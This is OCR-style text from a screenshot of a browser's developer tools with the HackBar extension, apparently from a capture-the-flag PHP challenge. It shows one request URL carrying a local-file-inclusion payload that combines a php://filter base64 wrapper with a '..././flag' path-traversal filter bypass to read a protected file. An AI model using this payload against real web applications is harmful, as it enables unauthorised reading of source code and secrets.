 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 HackBar » ···
Load URL
http://118.24.25.25:9999/easyphp/img/?img=php://filter/read/convert.base64-encode
/resource=..././flag
Split URL
Execute
Post data Referrer User Agent Cookies